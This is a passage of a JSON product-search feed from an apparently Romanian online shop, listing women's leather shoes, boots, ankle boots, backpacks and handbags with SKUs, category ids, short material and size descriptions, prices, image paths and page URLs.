naturala","s":"292NFLORI","c":["4","1","2","13","1","2","4","21","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: Negru floriInaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_negru_flori_toc_mic_comod_1.jpg","u":"pantofi-dama-pumps-negru-flori-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama albastri cu siret din piele naturala","s":"663AP+PI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: AlbastruTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/c\/scarpi_dama_cu_siret_din_piele_naturala.jpg","u":"scarpi-dama-albastri-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama gri cu siret din piele naturala","s":"663GRIPI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/c\/scarpi_dama_cu_siret_piele_naturala_gri.jpg","u":"scarpi-dama-gri-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama gri fara siret din piele naturala","s":"664GRIPI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GriTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_gri.jpg","u":"scarpi-dama-gri-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama galbeni fara siret din piele naturala","s":"664GALBENPN","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben mustarTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_mustar.jpg","u":"scarpi-dama-galbeni-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama roz fara siret din piele naturala","s":"664ROZPN","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: RozTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_roz.jpg","u":"scarpi-dama-roz-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Scarpi dama rosii fara siret din piele naturala","s":"664RPN+PI","c":["3","1","2","4","1","2","3","12","1","2","3","15","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuTalpa: Cauciuc natural","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_scarpi_comozi_piele_naturala_rosu_3_1.jpg","u":"scarpi-dama-rosii-fara-siret-din-piele-naturala.html","o":"product_search"},{"value":"Bocanci dama lungi piele naturala rosie","s":"680RPN","c":["3","1","2","4","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime bocanc: 31 cm  Inaltime toc: 4 cm Talpa: Cauciuc ...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_rosu.jpg","u":"bocanci-dama-lungi-piele-naturala-rosie.html","o":"product_search"},{"value":"Bocanci dama lungi din piele naturala - Negru","s":"680NPN","c":["3","1","2","4","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime bocanc: 31 cm Inaltime toc: 4 cm Talpa: Cauciuc ...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_negri.jpg","u":"bocanci-dama-lungi-din-piele-naturala-negru.html","o":"product_search"},{"value":"Bocanci dama lungi din piele naturala - Albastri","s":"680APN","c":["3","1","2","4","1","2","3","19","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Albastru Inaltime bocanc: 31 cm Inaltime toc: 4 cm Talpa: Cauci...","p":649,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_albastri.jpg","u":"bocanci-dama-lungi-din-piele-naturala-albastri.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala - Albastri","s":"584APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: AlbastruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciu...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_albastru_siret_varf_3.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-albastri.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala - Negri","s":"584NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_siret_varf.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-negri.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala - Rosu","s":"584RPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc na...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_rosii_siret_varf_4.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-rosu.html","o":"product_search"},{"value":"Bocanci dama cu siret piele naturala - Rosu","s":"584RPN2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc na...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_siret_varf_rosu_piele_naturala.jpg","u":"bocanci-dama-cu-siret-piele-naturala-rosu.html","o":"product_search"},{"value":"Bocanci dama cu siret din piele naturala intoarsa - Negri","s":"584NPI","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Cauciuc n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_intoarsa_siret_varf_3.jpg","u":"bocanci-dama-cu-siret-din-piele-naturala-intoarsa-negri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri","s":"577BSNPN2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_rico_piele_naturala_negri.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Maro","s":"577MPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: MaroInaltime bocanc: 16 cm Inaltime toc: 2 cm Talpa: Crep  Gros...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_maro.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-maro.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala si lac - Negri","s":"577BSNPNLAC","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 5 cm Talpa: Extraligh...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_talpa_groasa_piele_naturala_negru_lac_4_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-si-lac-negri.html","o":"product_search"},{"value":"Bocanci dama cu fermoar din piele naturala - Negru Auriu","s":"583NPNAURIU","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 3.5 cm Talpa: Cauciuc...","p":259,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_piele_naturala_negru_auriu.jpg","u":"bocanci-dama-cu-fermoar-din-piele-naturala-negru-auriu.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Bleumarin","s":"682APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 20 cm Inaltime toc: 4 cm Talpa: Extra...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_bleumarin_5_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu catarame si fermoar din piele naturala - Negru","s":"681NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 13 cm Inaltime toc: 4.5 cm Talpa: Cauciuc...","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_cu_catarame_piele_naturala_negru.jpg","u":"bocanci-dama-cu-catarame-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Botine dama cu toc din piele naturala - Negru","s":"494NPN","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit Gro...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_elegante_piele_naturala_negru.jpg","u":"botine-dama-cu-toc-din-piele-naturala-negru.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Negru","s":"494NPN2","c":["3","1","2","4","1","2","3","11","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosim...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_casual_piele_naturala_negru.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-negru.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Maro","s":"183MCROCO","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: MaroInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit  Gro...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_croco_maro_3_1.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-maro.html","o":"product_search"},{"value":"Botine dama tip ciocata din piele naturala - Bej","s":"444sarpebej","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime botine: 11 cm Inaltime toc: 5 cm Talpa: Tunit  Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_ciocate_piele_naturala_sarpe_bej_4_1.jpg","u":"botine-dama-tip-ciocata-din-piele-naturala-bej.html","o":"product_search"},{"value":"Ghete dama cu siret si fermoar din piele naturala - Negru","s":"796NPNC","c":["3","1","2","4","1","2","3","5","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 14 cm Inaltime toc: 2 cm Talpa: Crep Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_rico_piele_naturala_croco_4.jpg","u":"ghete-dama-cu-siret-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu fermoar si elastic din piele naturala - Negru","s":"505NPN","c":["3","1","2","4","1","2","3","5","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 15 cm Inaltime toc: 4 cm Talpa: TR Grosim...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_elastic_lateral_1_1.jpg","u":"ghete-dama-cu-fermoar-si-elastic-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu fermoar din piele naturala - Negru","s":"797NPN","c":["3","1","2","4","1","2","3","5","1","2","3","23","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 11 cm Inaltime toc: 2 cm Talpa: Crep Gros...","p":189,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_neagra.jpg","u":"ghete-dama-cu-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Ghete dama cu catarame si fermoar din piele naturala - Negru","s":"251NPPI","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime gheata: 23 cm Talpa: Extralight Grosime talpa: 6 ...","p":449,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_catarame_platforma_piele_naturala_negru_rico_1.jpg","u":"ghete-dama-cu-catarame-si-fermoar-din-piele-naturala-negru.html","o":"product_search"},{"value":"Bocanci dama cu talpa groasa din piele naturala - Negri","s":"587NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_talpa_groasa_rico_4_1.jpg","u":"bocanci-dama-cu-talpa-groasa-din-piele-naturala-negri.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala intoarsa - Negru","s":"772NPI","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Negru Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosi...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_piele_naturala_intoarsa_negru_7.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-intoarsa-negru.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala intoarsa - Gri","s":"772GRIPI","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR Grosime ...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_rico_piele_naturala_intoarsa_gri.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-intoarsa-gri.html","o":"product_search"},{"value":"Bocanci dama cu fermoar din piele naturala - Negru Argintiu","s":"583NPNARGINTIU","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 3.5 cm Talpa: Cauciuc...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_in_fata_piele_naturala_negru_argintiu.jpg","u":"bocanci-dama-cu-fermoar-din-piele-naturala-negru-argintiu.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Camuflaj","s":"577BSCAMUFLAJ","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","23","1","2","3"],"d":"Material: Piele naturala Culoare: Camuflaj Inaltime bocanc: 16 cm Inaltime toc: 3.5 cm Talpa: Cau...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_rico_piele_naturala_camuflaj.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-camuflaj.html","o":"product_search"},{"value":"Cizme dama tip ciocata din piele naturala - Negru","s":"445NPICROCO","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime cizme: 29 cm Inaltime toc: 5 cm Talpa: Tunit  Gro...","p":599,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/c\/i\/cizme__dama_rico_piele_naturala_negru_piele_intoarsa.jpg","u":"cizme-dama-tip-ciocata-din-piele-naturala-negru.html","o":"product_search"},{"value":"Rucsac dama piele naturala Denisa - Rosu","s":"DENISAROSU","c":["3","1","2","24","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime rucsac: 26 cm Latime rucsac: 21 cm Grosime rucsac:...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/r\/u\/rucsac_dama_piele_naturala_rosu_flori_denisa_2.jpg","u":"rucsac-dama-piele-naturala-denisa-rosu.html","o":"product_search"},{"value":"Rucsac dama piele naturala Denisa - Negru","s":"DENISANEGRU","c":["24","1","2","27","1","2","24","26","1","2","24"],"d":"Material: Piele naturala Culoare: NegruInaltime rucsac: 26 cm Latime rucsac: 21 cm Grosime rucsac...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/r\/u\/rucsac_dama_piele_naturala_negru_3.jpg","u":"rucsac-dama-piele-naturala-denisa-negru.html","o":"product_search"},{"value":"Geanta dama piele naturala Aura- Negru","s":"AURANEGRUAZTEC","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: NegruInaltime: 28 cm Latime: 28 cm Grosime:15 cm","p":449,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_negru_aura.jpg","u":"geanta-dama-piele-naturala-aura-negru.html","o":"product_search"},{"value":"Geanta dama piele naturala Aura- Rosu","s":"AURAROSUAZTEC","c":["24","1","2"],"d":"Material: Piele naturala Culoare: RosuInaltime: 28 cm Latime: 28 cm Grosime:15 cm","p":449,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_rosu_aura.jpg","u":"geanta-dama-piele-naturala-aura-rosu.html","o":"product_search"},{"value":"Geanta dama piele naturala Otilia- Rosu","s":"OTILIAROSU","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: RosuInaltime: 25 cm Latime: 32 cm Grosime:15 cm","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_rosu_otilia.jpg","u":"geanta-dama-piele-naturala-otilia-rosu.html","o":"product_search"},{"value":"Geanta dama piele naturala Alice- Bej","s":"ALICEBEJ","c":["3","1","2","24","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BejInaltime: 22 cm Latime: 33 cm Grosime:12 cm","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_croco_bej_alice.jpg","u":"geanta-dama-piele-naturala-alice-bej.html","o":"product_search"},{"value":"Geanta dama piele naturala Luci - Galben","s":"LUCIGALBEN","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: GalbenInaltime: 17 cm Latime: 30 cm Grosime:12 cm","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_galben_multicolor.jpg","u":"geanta-dama-piele-naturala-luci-galben.html","o":"product_search"},{"value":"Geanta dama piele naturala Sabina- Bleumarin Multicolor","s":"SABINABLEUMARINMULTICOLOR","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: Bleumarin multicolor Inaltime : 19 cm Latime : 25 cm Grosime :9...","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_bleumarin_multicolor_sabina.jpg","u":"geanta-dama-piele-naturala-sabina-bleumarin-multicolor.html","o":"product_search"},{"value":"Geanta dama piele naturala Sabina - Negru Multicolor","s":"SABINANEGRUMULTICOLOR","c":["24","1","2","27","1","2","24"],"d":"Material: Piele naturala Culoare: Negru multicolor Inaltime : 19 cm Latime : 25 cm Grosime :9 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_negru_multicolor_sabina.jpg","u":"geanta-dama-piele-naturala-sabina-negru-multicolor.html","o":"product_search"},{"value":"Botine dama tip ciocata din piele naturala intoarsa- Negru","s":"444NPI","c":["3","1","2","4","1","2","3","5","1","2","3","11","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime botine: 11 cm Inaltime toc: 5 cm Talpa: Tunit  Gr...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_ciocate_negru_piele_naturala_intoarsa.jpg","u":"botine-dama-tip-ciocata-din-piele-naturala-intoarsa-negru.html","o":"product_search"},{"value":"Pantofi dama galbeni cu siret din piele naturala","s":"250GALBENPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Grosime talpa: 5 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_galbeni.jpeg","u":"pantofi-dama-galbeni-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala tip sarpe gri","s":"148sarpegri","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime toc: 9 cm Talpa: Tunit","p":199,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_sarpe_gri_4.jpeg","u":"pantofi-dama-stiletto-piele-naturala-tip-sarpe-gri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu broderie pisica","s":"577NPNKITTY","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_pisica_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-broderie-pisica.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala tip sarpe - Rosu","s":"892sarperosu","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_sarpe_rosu_5.jpg","u":"pantofi-dama-stiletto-piele-naturala-tip-sarpe-rosu.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic din piele intoarsa - Galben","s":"292GALBENPI","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Galben Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_intoarsa_galben.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-din-piele-intoarsa-galben.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic si broderie din flori multicolor - Negru","s":"292FLORIBROD","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime toc: 6 cm Talpa: Tunit","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/i\/m\/img_0651.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-si-broderie-din-flori-multicolor-negru.html","o":"product_search"},{"value":"Balerini dama ascutiti din jeans cu inima brodata","s":"249JEANS","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Jeans si piele naturala Culoare: Bleumarin Talpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_jeans_inima_brodata_1_1.jpg","u":"balerini-dama-ascutiti-din-jeans-cu-inima-brodata.html","o":"product_search"},{"value":"Pantofi dama multicolori cu siret din piele naturala","s":"250MULTICOLOR","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3"],"d":"Material: Piele naturala Culoare: Multicolor Grosime talpa: 5 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_cu_siret_negru_multicolor.jpg","u":"pantofi-dama-multicolori-cu-siret-din-piele-naturala.html","o":"product_search"},{"value":"Pantofi dama pumps din piele naturala multicolora","s":"292NMULTICOLOR","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_multicolor.jpg","u":"pantofi-dama-pumps-din-piele-naturala-multicolora.html","o":"product_search"},{"value":"Bocanci dama cu talpa groasa din piele naturala cu broderie - Negri","s":"587NPNBUFNITA","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_manuala_7.jpg","u":"bocanci-dama-cu-talpa-groasa-din-piele-naturala-cu-broderie-negri.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic si broderie din flori multicolor - Maro gold","s":"292MBRODAT","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Maro goldInaltime toc: 7 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_piele_naturala_brodata_5.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-si-broderie-din-flori-multicolor-maro-gold.html","o":"product_search"},{"value":"Balerini dama ascutiti maro gold cu broderie","s":"249MBRODAT","c":["3","1","2","4","1","2","3","12","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Maro GoldTalpa: Tunit","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_brodata_2.jpg","u":"balerini-dama-ascutiti-maro-gold-cu-broderie.html","o":"product_search"},{"value":"Pantofi dama cu siret piele naturala multicolor","s":"126MULTICOLOR","c":["4","1","2","12","1","2","4","22","1","2","4","3","1","2","4","26","1","2","4","27","1","2","4"],"d":"Material: Piele naturala Culoare: MulticolorTalpa: Flexibila","p":279,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_siret_varf_multicolor_2.jpg","u":"pantofi-dama-cu-siret-piele-naturala-multicolor.html","o":"product_search"},{"value":"Ghete dama cu siret si fermoar din piele naturala - Multicolor","s":"796MULTICOLOR","c":["3","1","2","4","1","2","3","5","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Multicolor Inaltime gheata: 14 cm Inaltime toc: 2 cm Talpa: Cre...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_piele_naturala_multicolore_4.jpg","u":"ghete-dama-cu-siret-si-fermoar-din-piele-naturala-multicolor.html","o":"product_search"},{"value":"Pantofi dama oxford din piele naturala argintiu","s":"225ARGINTIUPN","c":["3","1","2","4","1","2","3","12","1","2","3","22","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: ArgintiuTalpa: Poliuretan","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_oxford_piele_naturala_argintiu_4.jpg","u":"pantofi-dama-oxford-din-piele-naturala-argintiu.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc gros si broderie traditionala - Nude","s":"292BRODERIETRAD","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: NudeInaltime toc: 7 cm Talpa: 